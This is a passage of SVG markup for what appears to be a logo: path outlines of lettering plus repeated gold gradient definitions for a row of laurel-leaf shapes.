		c-1.7,0-3,0.5-4,1.4c-0.8,0.7-1.2,1.6-1.2,2.5c0,1.2,0.6,2.2,1.7,2.9c0.9,0.5,1.9,0.8,3.1,0.8c1.8,0,3.2-0.5,4.3-1.6
		c0.8-0.7,1.2-1.6,1.2-2.7c0-1-0.4-1.7-1.1-2.3C161.8,70.1,160.5,69.8,158.9,69.8z"/>
	<path class="st0" d="M221.7,53.4c-0.1-2.9-0.2-5.1-0.4-6.4h9.4c-0.2,1.7-0.3,3.7-0.3,6.2c10.5-0.1,16.4-0.2,17.7-0.4l0.1,7.8
		c-2.1-0.2-5.6-0.3-10.7-0.3c-2,0-4.4,0-7.1,0.1l0,1.3v1.8l0,4.5c0,0.2,0,0.7,0,1.4c1.5,2.6,2.3,5.4,2.3,8.4
		c0,6.5-3.3,11.7-9.8,15.5c-2.8,1.7-6.8,3.2-11.8,4.6c-0.8-1.7-1.6-3.2-2.3-4.3c-0.7-1-1.6-2.1-2.8-3.3c6.1-0.8,10.8-2.5,14.1-4.9
		c1.9-1.5,3-3,3.3-4.6c-2.1,2.1-5,3.2-8.6,3.2c-2.9,0-5.5-0.7-7.6-2.2c-2.8-1.9-4.2-4.5-4.2-7.7c0-2.3,0.7-4.3,2.1-6.1
		c1.3-1.6,3.2-2.8,5.6-3.6c1.8-0.6,3.6-0.9,5.5-0.9c2.4,0,4.4,0.4,5.8,1.3c0-0.2,0-0.5,0-0.9c0-0.2,0-1.1,0-2.5v-1
		c-14.7,0.3-24.1,0.8-28.3,1.5l-0.3-8.1c1.2,0.1,2.3,0.2,3.3,0.2c1.5,0,6.9-0.1,16.1-0.4l5.1-0.1L221.7,53.4z M216.9,69.8
		c-1.7,0-3,0.5-4,1.4c-0.8,0.7-1.2,1.6-1.2,2.5c0,1.2,0.6,2.2,1.7,2.9c0.9,0.5,1.9,0.8,3.1,0.8c1.8,0,3.2-0.5,4.3-1.6
		c0.8-0.7,1.2-1.6,1.2-2.7c0-1-0.4-1.7-1.1-2.3C219.8,70.1,218.5,69.8,216.9,69.8z"/>
	<path class="st0" d="M258.5,50.8l9-1.6c0,2,0.5,4.9,1.4,8.7c3.5-1.4,7.3-2,11.4-2c0.3,0,0.8,0,1.5,0c1.1-4.1,1.7-6.9,1.7-8.5
		l9.3,1.6c-0.3,0.7-0.7,1.8-1.1,3.2l-0.5,1.8c-0.5,1.6-0.8,2.5-0.9,3c3.3,0.8,6.1,2,8.4,3.6c4.9,3.5,7.4,8.1,7.4,14
		c0,4.4-1.4,8.4-4.2,11.8c-3.2,4-8.4,6.9-15.7,8.8c-1.5,0.4-3.4,0.8-5.7,1.2c-0.6-1.9-1.3-3.4-2.1-4.7c-0.5-0.8-1.3-1.9-2.6-3.3
		c12.7-0.8,19.7-5,20.8-12.6c0.4-3.2-0.2-5.8-1.8-7.8c-1.6-2-3.9-3.4-6.8-4.2c-2.9,8.3-6.6,15.1-11,20.3c-2.6,3.1-5.3,5.4-7.9,6.8
		c-2,1.1-4.1,1.6-6.3,1.6c-2.6,0-4.9-0.7-6.8-2.1c-3.3-2.5-4.9-6.2-4.9-11.3c0-4.2,1.3-8.1,3.8-11.6c1.5-2.2,3.6-4.2,6.2-6
		c-0.3-0.8-0.9-3.2-1.8-7.3C259.2,52.8,258.8,51.7,258.5,50.8z M263.6,69.6c-2.7,2.7-4,5.8-4,9.1c0,1.5,0.3,2.8,0.8,3.8
		c0.7,1.4,1.8,2.1,3.1,2.1c1.5,0,3.1-1,4.9-3c-1.1-2.1-1.9-3.9-2.6-5.5C265,74.3,264.3,72.1,263.6,69.6z M270.5,64.9
		c0.6,2,1.1,3.7,1.6,5c0.4,1.2,1.1,2.8,2,4.9c1.3-2.3,2.4-4.2,3.1-5.6c0.9-1.8,1.7-3.9,2.5-6.2C276.2,62.9,273.1,63.6,270.5,64.9z"
		/>
</g>
<g>
	<path class="st0" d="M122.5,110.9c0.2-2.6,0.3-5,0.3-7.4c0-1.1-0.1-2.1-0.2-2.9l9.9,0.2c-0.2,1.2-0.4,2.6-0.5,4.1
		c-0.1,2.6-0.3,4.6-0.4,6l13.7,0c1.4,0,2.4,0,2.9-0.1c0.4-0.1,1-0.2,1.6-0.4l4.2,3.3c-0.2,0.5-0.4,0.9-0.5,1.3
		c-0.1,0.5-0.2,1.3-0.2,2.6c-0.1,4.5-0.4,9.2-0.9,14.1c-0.4,5-1.1,8.7-2,11.1c-0.8,2.1-1.8,3.6-3.2,4.5c-1.6,1.1-4.1,1.7-7.5,1.7
		c-2,0-4.7-0.2-7.9-0.6c-0.1-1.8-0.2-3.3-0.4-4.4c-0.2-1.1-0.6-2.5-1.3-4.1c3.3,0.8,6,1.2,8.1,1.2c1.5,0,2.5-0.4,3.1-1.2
		c0.8-1.1,1.4-3.5,1.9-7.3c0.6-4.6,0.9-9.4,0.9-14.4l-13.3,0l-0.1,0.6c-0.8,7-3.1,13.1-6.7,18.1c-2.4,3.3-5.7,6.5-10,9.6
		c-1.4,1-3.2,2.1-5.2,3.3c-1.3-1.7-2.4-3.1-3.3-4.1c-0.8-0.8-2-1.9-3.5-3c5.8-2.6,10.4-6,13.8-10.1c3-3.9,4.9-8.5,5.6-13.8l0.1-0.5
		h-8.1c-4.2,0-7,0.1-8.5,0.3l-0.1-8.1c1.4,0.2,2.9,0.3,4.4,0.4c1.3,0,2.7,0.1,4.3,0.1L122.5,110.9z M141.6,102.7l5.5-1.8
		c2,2.4,3.7,4.8,4.9,7.4l-5.5,2C145.1,107.4,143.5,104.9,141.6,102.7z M149.3,100.4l5.2-1.8c0.9,0.9,1.7,2,2.6,3.3
		c1.1,1.5,1.9,2.8,2.4,3.9l-5.3,2.1C153.1,105.5,151.4,103,149.3,100.4z"/>
	<path class="st0" d="M208.8,100.6l8.6,5.3c-0.9,0.7-1.7,1.4-2.4,2c-4.8,4.5-9.7,8.3-14.6,11.4v22.1c0,4.2,0.1,7,0.3,8.3h-10.3
		c0.2-1.6,0.4-4.3,0.4-8.1v-17c-3.2,1.8-6.8,3.4-10.7,5c-2.2,0.9-5.8,2.1-10.6,3.8c-0.9-1.8-1.7-3.3-2.4-4.4c-0.6-0.9-1.5-2-2.6-3.3
		c12.4-3,23.3-7.9,32.9-14.6c3.9-2.7,7.1-5.4,9.6-8C207.7,102.1,208.3,101.3,208.8,100.6z"/>
	<path class="st0" d="M248.6,149.5h-10.2c0.2-1.6,0.4-4.3,0.4-7.9v-33.2c0-3.5-0.2-6-0.4-7.5h10.2c-0.2,1.6-0.4,4.1-0.4,7.5v8.5
		c9.3,2.8,18.8,6.7,28.3,11.8l-5.1,8.1c-2.1-1.3-4.5-2.7-7.2-4.1c-4.9-2.5-9.5-4.6-13.7-6.2c-0.9-0.4-1.7-0.7-2.4-1v16.2
		C248.2,145.2,248.4,147.9,248.6,149.5z M260.5,106.4l5.4-2.1c2.3,2.5,4.1,5.2,5.6,8.1l-5.4,2.4c-0.6-1.3-1.4-2.7-2.4-4.2
		C262.5,108.9,261.5,107.5,260.5,106.4z M267.9,103.4l5.2-2.1c2.2,2.4,4.1,4.9,5.7,7.7l-5.4,2.4c-0.7-1.3-1.6-2.8-2.7-4.4
		C269.7,105.6,268.8,104.5,267.9,103.4z"/>
</g>
<g>
	<g>
		<g>
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="265.2221" y1="15.3052" x2="285.6799" y2="15.3052">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path class="st1" d="M273.7,10.6c4.7,0.4,10.7,5.1,11.9,6.6c-2.1,1-7.6,3.4-12.3,2.9c-4.7-0.5-6.9-4-8.1-5
				C265.1,13.9,269.1,10.2,273.7,10.6z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000080199832831797591340000013708155724402069930_" gradientUnits="userSpaceOnUse" x1="287.1959" y1="11.5405" x2="297.2288" y2="11.5405">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000080199832831797591340000013708155724402069930_);" d="M295.7,7c2.1,5.2,1.5,14,1,16.1
				c-1.9-1.7-6.5-6.3-8.6-11.7c-2-5.3-0.4-9.5-0.3-11.3C288.7-0.6,293.6,1.8,295.7,7z"/>
			
				<linearGradient id="SVGID_00000040562412048830618810000006452825392962827442_" gradientUnits="userSpaceOnUse" x1="277.9612" y1="26.8065" x2="299.078" y2="26.8065">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000040562412048830618810000006452825392962827442_);" d="M287.2,31.8c4.9-0.8,10.7-6.3,11.9-7.9
				c-2.2-0.9-8-2.9-13-2c-4.9,0.9-6.9,4.9-8.1,6C277.9,29.1,282.3,32.6,287.2,31.8z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000030473822652583482240000005518161883808217216_" gradientUnits="userSpaceOnUse" x1="306.7195" y1="22.6404" x2="315.8246" y2="22.6404">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000030473822652583482240000005518161883808217216_);" d="M315.5,19c1.2,5.9-1.2,14.5-2.1,16.5
				c-1.6-2.2-5.4-8-6.5-14.1c-1-5.9,1.4-9.8,1.9-11.6C309.8,9.3,314.4,13.1,315.5,19z"/>
			
				<linearGradient id="SVGID_00000173843731110868797250000004864728673823414159_" gradientUnits="userSpaceOnUse" x1="293.7299" y1="36.5398" x2="315.9354" y2="36.5398">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000173843731110868797250000004864728673823414159_);" d="M302.4,41.7c5.1,0.5,12-3.5,13.6-4.8
				c-2.1-1.5-7.5-5.1-12.7-5.5c-5.1-0.4-8,3.1-9.5,3.9C293.4,36.4,297.2,41.2,302.4,41.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000163757090685491193370000012170334973904559253_" gradientUnits="userSpaceOnUse" x1="323.9014" y1="37.5988" x2="333.1696" y2="37.5988">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000163757090685491193370000012170334973904559253_);" d="M333.1,34.3c0.7,6.3-2.4,14.8-3.4,16.8
				c-1.5-2.5-5-8.8-5.6-15.2c-0.6-6.3,2.2-10,2.9-11.8C327.9,23.6,332.3,28,333.1,34.3z"/>
			
				<linearGradient id="SVGID_00000119806613942152203390000003506759865217227162_" gradientUnits="userSpaceOnUse" x1="308.5742" y1="51.5856" x2="331.4306" y2="51.5856">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000119806613942152203390000003506759865217227162_);" d="M317.1,56.9c5.3,1.1,12.6-2.4,14.4-3.5
				c-2.1-1.8-7.3-6.2-12.7-7.1c-5.3-0.9-8.6,2.3-10.1,3C308.2,50.4,311.8,55.8,317.1,56.9z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000176743045614453773730000008383736704622659713_" gradientUnits="userSpaceOnUse" x1="338.7447" y1="55.712" x2="348.2981" y2="55.712">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000176743045614453773730000008383736704622659713_);" d="M348.3,53c0.1,6.6-4,14.9-5.3,16.8
				c-1.2-2.8-4.3-9.6-4.3-16.4c0-6.6,3.3-10.1,4.2-11.9C344,41.3,348.2,46.5,348.3,53z"/>
			
				<linearGradient id="SVGID_00000176031623629218646280000001741638915253102218_" gradientUnits="userSpaceOnUse" x1="321.4795" y1="68.6052" x2="344.6262" y2="68.6052">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000176031623629218646280000001741638915253102218_);" d="M329.5,73.9c5.4,1.9,13.2-0.7,15.1-1.7
				c-2-2.1-6.8-7.4-12.3-9.1c-5.4-1.7-9.1,1.2-10.8,1.7C321,66,324.2,72.1,329.5,73.9z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000003075888800939751320000011844797105525726887_" gradientUnits="userSpaceOnUse" x1="351.8996" y1="76.3922" x2="362.3936" y2="76.3922">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000003075888800939751320000011844797105525726887_);" d="M362.1,75.2c-1.2,6.7-6.9,13.9-8.6,15.5
				c-0.7-3.2-2.5-10.8-1.2-17.6c1.3-6.7,5.4-9.3,6.5-10.9C360.1,62.1,363.3,68.5,362.1,75.2z"/>
			
				<linearGradient id="SVGID_00000087378955347000024520000001293832464192072072_" gradientUnits="userSpaceOnUse" x1="332.6256" y1="86.4154" x2="354.6339" y2="86.4154">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000087378955347000024520000001293832464192072072_);" d="M339.1,91c5.1,3.3,13.4,2.9,15.5,2.4
				c-1.6-2.7-5.3-9.3-10.6-12.6c-5.1-3.2-9.5-1.3-11.3-1.3C332,80.7,334,87.7,339.1,91z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000161591645788645256730000008081598354814153870_" gradientUnits="userSpaceOnUse" x1="361.4778" y1="99.2254" x2="373.2303" y2="99.2254">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000161591645788645256730000008081598354814153870_);" d="M372.6,98.9
				c-1.9,6.8-8.5,13.2-10.4,14.6c-0.4-3.4-1.5-11.4,0.6-18.2c2-6.7,6.5-8.8,7.9-10.2C371.8,85.1,374.5,92.2,372.6,98.9z"/>
			
				<linearGradient id="SVGID_00000057116685721304458220000014266179170030079875_" gradientUnits="userSpaceOnUse" x1="341.6687" y1="107.7236" x2="362.9157" y2="107.7236">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000057116685721304458220000014266179170030079875_);" d="M347.2,111.7c4.9,4.2,13.4,4.9,15.7,4.7
				c-1.3-3-4.4-10.3-9.5-14.4c-5-4.1-9.6-2.7-11.5-2.9C341,100,342.4,107.5,347.2,111.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000165925208458397753900000009776351151757245577_" gradientUnits="userSpaceOnUse" x1="367.2285" y1="127.607" x2="381.4845" y2="127.607">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000165925208458397753900000009776351151757245577_);" d="M379.9,128.5
				c-2.9,6.5-10.5,11.7-12.7,12.8c0.1-3.5,0-11.9,3.1-18.5c3-6.5,7.9-7.7,9.5-9C381.1,114.2,382.8,122,379.9,128.5z"/>
			
				<linearGradient id="SVGID_00000150814276985753497670000007137704081446538905_" gradientUnits="userSpaceOnUse" x1="348.1363" y1="133.4803" x2="367.6249" y2="133.4803">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000150814276985753497670000007137704081446538905_);" d="M352.3,136.6c4.4,5.2,13,7.5,15.3,7.8
				c-0.9-3.3-3-11.3-7.6-16.6c-4.5-5.1-9.5-4.6-11.3-5.2C347.6,123.4,347.9,131.4,352.3,136.6z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000116197600968179286010000002504764609864506268_" gradientUnits="userSpaceOnUse" x1="367.4906" y1="150.2926" x2="384.8536" y2="150.2926">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000116197600968179286010000002504764609864506268_);" d="M382,152.4
				c-3.8,6.2-12.2,10.1-14.5,10.8c0.5-3.6,1.5-12.1,5.5-18.3c3.9-6.1,9.1-6.5,10.9-7.5C385.1,138,385.8,146.2,382,152.4z"/>
			
